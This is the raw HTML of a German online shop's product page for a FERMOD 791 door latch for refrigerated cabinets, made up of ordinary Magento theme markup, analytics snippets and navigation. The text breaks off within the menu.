

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasa-onlineshop.de/verschluss-fur-kuhlmobel-fermod-791-100131.html
body_size: 25017
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.kasa-onlineshop.de/';
    var require = {
        "baseUrl": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Verschluss für Kühlmöbel, FERMOD 791"/>
<meta name="description" content="FERMOD 791, automatischer Verschluss für Bar- und Kühlmöbel und Heissgeräte, versetztem Außenhebel, links oder rechts verwendbar, Montage auf Türkante, einschließlich regelbarer Kloben, Achsenabstand zwischen den Befestigungen: 133mm"/>
<meta name="keywords" content="Kühlschrankdichtungen, Gastronomie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Verschluss für Kühlmöbel, FERMOD 791</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/css/main.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/minicart-option-images.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,300" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Corben:400,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.kasa-onlineshop.de/verschluss-fur-kuhlmobel-fermod-791-100131.html" />
            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791","id":"311","price":"84.50","category":"KASA Default"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGC53JX');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-108381490-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Verschluss&#x20;f&#xFC;r&#x20;K&#xFC;hlm&#xF6;bel,&#x20;FERMOD&#x20;791" />
<meta property="og:image"
      content="https://www.kasa-onlineshop.de/media/catalog/product/cache/81bb5b83bbb4c57745aec6d833ba3350/7/9/791.01.jpg" />
<meta property="og:description"
      content="Best.Nr.&#x3A;&#x20;100.131" />
<meta property="og:url" content="https://www.kasa-onlineshop.de/verschluss-fur-kuhlmobel-fermod-791-100131.html" />
    <meta property="product:price:amount" content="84.5"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/images/loader-2.gif"}}'
        class="product-with-options catalog-product-view product-verschluss-fur-kuhlmobel-fermod-791-100131 page-layout-2columns-right" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGC53JX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.kasa-onlineshop.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="hidden" style="display: none">
    <svg viewBox="0 0 180 60">
        <defs>
            <g id="shape-new-1"><g transform="translate(-27.402 -55.687)"><path d="M207.4,115.687H27.4L41.6,85.475,27.4,55.687h180L193.2,86.159Z" transform="translate(0 0)"/></g></g>
            <g id="shape-new-2"><rect width="180" height="60"/></g>
            <g id="shape-new-3"><path d="M0,0H180V60H0L15.7,31.3Z"/></g>
            <g id="shape-new-4"><path d="M180,0H0V60H180L164.3,31.3Z"/></g>
            <g id="shape-new-5"><path d="M180,0H19.351L0,29.576,19.351,60H180Z"/></g>
            <g id="shape-new-6"><path d="M0,0H160.649L180,29.576,160.649,60H0Z" transform="translate(0)"/></g>
            <g id="shape-new-7"><g transform="translate(-49.781 -250.303)"><g transform="translate(49.781 250.303)"><path id="Path_15" data-name="Path 15" d="M196.88,254.169H185.07l2.5-2.5c.85-.85,7.01-1.364,7.676-1.364.522,0,.952.317,1.241,1.039A7.909,7.909,0,0,1,196.88,254.169Z" transform="translate(-136.88 -250.303)"/><path d="M53.66,397.4v-11.81l-2.5,2.5c-.85.85-1.364,7.01-1.364,7.676,0,.522.317.952,1.039,1.241A7.913,7.913,0,0,0,53.66,397.4Z" transform="translate(-49.791 -337.402)"/><path d="M108.15,250.3h-33.5a9.386,9.386,0,0,0-6.636,2.749l-3.163,3.163L52.531,268.534a9.384,9.384,0,0,0-2.75,6.637V307.2l0,0v1.476c0-1.019.786-2.258,2.086-3.558l3.826-3.826L104.683,252.3C105.949,251.056,107.155,250.3,108.15,250.3Z" transform="translate(-49.781 -250.303)"/></g></g></g>
            <g id="shape-new-8"><g ransform="translate(0)"><g transform="translate(0)"><path d="M185.07,254.169h11.81l-2.5-2.5c-.85-.85-7.01-1.364-7.676-1.364-.522,0-.952.317-1.241,1.039A7.909,7.909,0,0,0,185.07,254.169Z" transform="translate(-185.07 -250.303)"/><path d="M49.794,397.4v-11.81l2.5,2.5c.85.85,1.364,7.01,1.364,7.676,0,.522-.317.952-1.039,1.241A7.913,7.913,0,0,1,49.794,397.4Z" transform="translate(6.337 -337.402)"/><path d="M49.781,250.3h33.5a9.386,9.386,0,0,1,6.636,2.749l3.163,3.163L105.4,268.534a9.384,9.384,0,0,1,2.75,6.637V307.2l0,0v1.476c0-1.019-.786-2.258-2.086-3.558l-3.826-3.826L53.247,252.3C51.981,251.056,50.776,250.3,49.781,250.3Z" transform="translate(-48.15 -250.303)"/></g></g></g>
            <g id="shape-new-9"><g transform="translate(-163.398 -374.165)"><path d="M174.906,374.165v16.694h-3.5c-.762,0-1.456-.033-2.1-.094-4.039-.358-5.792-6.447-5.913-8.219v-.351c.067-1.51,1.24-3.209,3.149-4.672A17.828,17.828,0,0,1,174.906,374.165Z" transform="translate(0)"/><path d="M343.4,394.2l-7.612,23.073,7.612,22.548H171.8c-4.638,0-8.4-5.4-8.4-12.062V388.205c.138,2.9,2.134,5.26,6.733,5.844a17.625,17.625,0,0,0,2.387.154Z" transform="translate(0 -5.659)"/></g></g>
            <g id="shape-new-10"><path d="M29.41,0H180a0,0,0,0,1,0,0V60a0,0,0,0,1,0,0H29.41A29.41,29.41,0,0,1,0,30.59V29.41A29.41,29.41,0,0,1,29.41,0Z"/></g>
            <g id="shape-new-11"><path d="M0,0H150.59A29.41,29.41,0,0,1,180,29.41v1.18A29.41,29.41,0,0,1,150.59,60H0a0,0,0,0,1,0,0V0A0,0,0,0,1,0,0Z"/></g>
            <g id="shape-new-12"><path d="M374.677,108.755l-22.5-14.074-22.5,14.074v-60h45Z" transform="translate(-329.677 -48.755)"/></g>
            <g id="shape-new-13"><path d="M428.132,108.755h0c-12.427,0-22.5-10.889-22.5-20.621V48.755h45V88.134C450.632,97.866,440.558,108.755,428.132,108.755Z" transform="translate(-405.632 -48.755)"/></g>
            <g id="shape-new-14"><path d="M294.363,91.588l-22.5,17.167-22.5-17.167V48.755h45Z" transform="translate(-249.363 -48.755)"/></g>
            <g id="shape-new-15"><g transform="translate(-47.06 -58.723)"><g transform="translate(47.06 58.723)"><g transform="translate(0 0)"><path d="M52.19,58.723v8.293c-3.629,0-5.13,6.636-5.13-5.626C47.06,60.529,49.1,59.436,52.19,58.723Z" transform="translate(-47.06 -58.723)"/><path d="M52.19,166.451v8.292c-3.092-.713-5.13-1.811-5.13-2.67C47.06,159.815,48.561,166.451,52.19,166.451Z" transform="translate(-47.06 -114.744)"/></g><path d="M47.06,68.054c0,1.152,2.883,2.035,9.85,2.035H227.06l-13.846,25.3,13.846,25.3H56.91c-6.968,0-9.85.883-9.85,2.029Z" transform="translate(-47.06 -65.385)"/></g></g></g>
            <g id="shape-new-16"><g transform="translate(-273.827 -286.181)"><path d="M289.335,295.774H273.827c1.334-5.782,3.386-9.593,4.994-9.593C301.744,286.181,289.335,288.988,289.335,295.774Z"/><path d="M283.165,286.181c3.847,0,5.986,8.691,5.986,18.609V337.6a8.665,8.665,0,0,0,8.745,8.583H398.171v-50.7a9.393,9.393,0,0,0-9.48-9.3Z" transform="translate(-4.344 0)"/></g></g>
            <g id="shape-new-17"><g transform="translate(-344.879 -171.163)"><path d="M404.879,201.163l-4.325,2.9,3.579,3.78-4.861,1.86,2.641,4.485-5.154.725,1.575,4.961-5.187-.438.437,5.186-4.961-1.575L387.9,228.2l-4.485-2.641-1.86,4.861-3.78-3.579-2.9,4.325-2.9-4.325-3.78,3.579-1.86-4.861-4.485,2.641-.725-5.154-4.961,1.575.438-5.187-5.187.437L353,214.908l-5.154-.725,2.641-4.485-4.861-1.86,3.579-3.78-4.325-2.9,4.325-2.9-3.579-3.78,4.861-1.86-2.641-4.485,5.154-.725-1.575-4.961,5.187.438-.437-5.187,4.961,1.575.725-5.154,4.485,2.641,1.86-4.861,3.78,3.579,2.9-4.325,2.9,4.325,3.78-3.579,1.86,4.861,4.485-2.641.725,5.154,4.961-1.575-.438,5.186,5.186-.437-1.575,4.961,5.154.725-2.641,4.485,4.861,1.86-3.579,3.78Z" transform="translate(0)"/></g></g>
            <g id="shape-new-18"><g transform="translate(-32.816 -38.895)"><g transform="translate(32.816 38.895)"><path d="M54.273,99.651a20.565,20.565,0,0,1-20.7-20.38,20.291,20.291,0,0,1,6.7-15.006,4.758,4.758,0,0,1,.854-.725c.112-.068.2-.119.285-.164a1.044,1.044,0,0,1,1.24.2,1,1,0,0,1,.121,1.232,4.6,4.6,0,0,0-.351,3.9,6.264,6.264,0,0,0,.746,1.533,14.794,14.794,0,0,1-.28-3.557,11.831,11.831,0,0,1,1.393-5.047,32.8,32.8,0,0,1,3.439-5.03l.605-.78c2.248-2.906,4.573-5.912,5.266-9.381a8.108,8.108,0,0,0-.7-5.32,1.006,1.006,0,0,1,.244-1.222,1.043,1.043,0,0,1,1.262-.072c7.417,5.011,5.6,13.02,4.275,18.868-.129.568-.254,1.118-.366,1.647a18.507,18.507,0,0,0-.429,2.778,4.572,4.572,0,0,0,2.316,4.343,12.057,12.057,0,0,1-.914-2.592,9.96,9.96,0,0,1-.035-4.262,9.014,9.014,0,0,1,4.846-6.256,1.045,1.045,0,0,1,1.17.17,1,1,0,0,1,.239,1.141,4.783,4.783,0,0,0-.321,2.809l.016.093a8.133,8.133,0,0,0,.652,1.984,8.443,8.443,0,0,0,2.316,3.192l.072.072A20.591,20.591,0,0,1,54.273,99.651Z" transform="translate(-33.572 -39.651)"/></g></g></g>
            <g id="shape-new-19"><g transform="translate(-260.758 -29.308)"><g transform="translate(260.758 29.308)"><path d="M300.043,71.233c.059-9.725-9.277-18.188-7.312-28.7-4.25,5.116-1.266,7.752-3.2,12.376a11.6,11.6,0,0,1-.8,1.548,7.164,7.164,0,0,0,.24-1.813c.072-7.274-9.321-16.37-2.96-24.463-10.024,5.358-9.2,15.185-11.91,23.9a24.1,24.1,0,0,1-2.037,4.831,7.906,7.906,0,0,0,.669-4.271c-.357-4.524-3.217-10.013-6.331-12.093,5.2,7.207-5.336,18.817-4.757,29.241.009.373.03.743.064,1.106a18.973,18.973,0,0,0,19.141,17.285c10.6,0,19.193-8.347,19.193-18.643C300.047,71.434,300.047,71.332,300.043,71.233Z" transform="translate(-261.626 -30.175)"/></g></g></g>
            <g id="shape-new-20"><rect width="60" height="60" rx="30"/></g>
        </defs>
    </svg>
</div>
<div class="page-wrapper">
<header id="lucian_header123" class="header-container">
	<div class="header-content visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
					</div>
				</div>
				<div class="col-md-9 col-xs-12 visible-lg visible-md">
                    <div class="block-topinfo">
                        <p><strong>Beratung</strong></p>
<p>Telefon: 02103 572 69 64<br>Mo-Fr: 9-15 Uhr <br>info@kasa-onlineshop.de</p>                    </div>
						<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.kasa-onlineshop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					<div class="top-link-lang-cart">
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.kasa-onlineshop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.kasa-onlineshop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.kasa-onlineshop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769517799}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
						<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idKtbhMPgC" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-0 col-sms-12">
					<div class="row">
					



		<nav class="nav-container visible-lg visible-md">
			<div class="container">
				<div class="container-inner">


						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/">
<span>Startseite</span>
</a>
</div>
</div><div id="pt_menu25" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html" class="pt_cate ">
<span>Kühldichtungen</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup25"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block125">
